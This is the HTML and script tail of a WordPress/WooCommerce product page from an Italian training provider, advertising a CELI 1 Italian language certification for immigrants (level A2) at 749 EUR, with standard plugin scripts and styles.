			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/iscriviti-acquista" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA_ISCRIVITI-E-ACQUISTA-V2-r159hq3j95ybaqqkodejkz1dwzhh3q5jzy8zphkx5c.png" title="ICOTEA_ISCRIVITI E ACQUISTA" alt="ICOTEA_ISCRIVITI E ACQUISTA" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/iscriviti-acquista">Iscriviti/Acquista</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5c01b91" data-id="5c01b91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c56f2d elementor-position-top elementor-widget elementor-widget-image-box" data-id="5c56f2d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA-piu-ti-formi-quadrato-ql5m1lo3j5shlng9d71lz3xe0a0a43p6sdrg2yn00g.png" title="ICOTEA piu ti formi quadrato" alt="ICOTEA piu ti formi quadrato" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi">Più Ti Formi, Più Risparmi</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f82e093" data-id="f82e093" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0eccc90 elementor-position-top elementor-widget elementor-widget-image-box" data-id="0eccc90" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/faq" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/logo-FAQ-menu-r159i70mo6lh3q1zxkptturolx62ya0q29zqcgvu1c.png" title="logo FAQ menu" alt="faq" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/faq">FAQ</a></span></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7db2d8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7db2d8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e9063b" data-id="7e9063b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-467fb57 elementor-widget elementor-widget-text-editor" data-id="467fb57" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center; font-size: 16px;"><span style="color: var(--e-global-color-primary);">PROMOZIONI VALIDE FINO AL 31 Gennaio 2026 sono cumulabili: <a href="/piu-ti-formi-piu-risparmi">“Più Ti Form, Più Risparmi” + “Altri Vantaggi Economici”</a></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='woocommerce-ultimate-tabs-public-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/css/woocommerce-ultimate-tabs-public.css?ver=1.3.8' media='all' />
<link rel='stylesheet' id='eael-51485-css' href='https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-51485.css?ver=1768582449' media='all' />
<link rel='stylesheet' id='elementor-post-51485-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-51485.css?ver=1768903254' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://www.icotea.it/wp-content/plugins/wpforms/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.0.4' media='all' />
<link rel='stylesheet' id='eael-2528-css' href='https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-2528.css?ver=1768582449' media='all' />
<link rel='stylesheet' id='elementor-post-2528-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-2528.css?ver=1738591681' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--wpbf-palette-color-1: #f7f7f7;--wp--preset--color--wpbf-palette-color-2: #ffffff;--wp--preset--color--wpbf-palette-color-3: #ffcc00;--wp--preset--color--wpbf-palette-color-4: #f1c40f;--wp--preset--color--wpbf-palette-color-5: #020000;--wp--preset--color--wpbf-palette-color-6: #81d742;--wp--preset--color--wpbf-palette-color-7: #1e73be;--wp--preset--color--wpbf-palette-color-8: #8224e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 12px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 32px;--wp--preset--font-size--extra: 44px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1000px;--wp--style--global--wide-size: 1400px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-color{color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-color{color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-color{color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-color{color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-color{color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-color{color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-color{color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-color{color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-extra-font-size{font-size: var(--wp--preset--font-size--extra) !important;}
</style>
<link rel='stylesheet' id='elementor-post-43-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-43.css?ver=1738591670' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://www.icotea.it/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=21.2.8' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.8","eb_version":"4.8.4","eb_admin_url":"https:\/\/www.icotea.it\/wp-admin\/","rest_rootURL":"https:\/\/www.icotea.it\/wp-json\/","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nft_nonce":"cc055c78bd","post_grid_pagination_nonce":"d5f821af75","placeholder_image":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.8.4" id="essential-blocks-blocks-localize-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.4" id="dynamic-conditions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=1.13.1" id="magnific-popup-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.icotea.it\/carrello","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0" id="wc-add-to-cart-js"></script>
<script id="iconic_wsb_frontend_scripts-js-extra">
var iconic_wsb_frontend_vars = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"3d7883ca69","fbt_use_ajax":"1","i18n":{"error":"Selezionare una variante prima di aggiungere i prodotti selezionati al carrello.","success":"Aggiungi al Carrello","add_selected":"Aggiungi al carrello","disabled_add_to_cart":"Please select a variation before adding the selected products to your cart."},"modal_options":[]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/js/main.js?ver=1.13.1" id="iconic_wsb_frontend_scripts-js"></script>
<script id="mautic_integration_for_woocommerce_public_script-js-extra">
var js_data = {"ajaxUrl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mauwooSecurity":"e9473dce4a"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mautic-integration-for-woocommerce/public/js/mautic-integration-for-woocommerce-public-script.js?ver=1769312197" id="mautic_integration_for_woocommerce_public_script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.6.0" id="zoom-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.6.0" id="flexslider-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.6.0" id="wc-single-product-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_18b4880f0c9f6d9d66d0483859bd7324-it","fragment_name":"wc_fragments_18b4880f0c9f6d9d66d0483859bd7324","request_timeout":"5000"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0" id="wc-cart-fragments-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"83b925022c","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.5" id="awdr-main-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.5" id="awdr-dynamic-price-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"EUR","value":749,"items":[{"item_id":29215,"item_name":"Certificazione Linguistica Italiana CELI 1 i per Immigrati Livello A2","sku":29215,"price":749,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"custom","item_category":"Certificazioni Linguistiche","id":29215}]},"event":"view_item"});
</script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
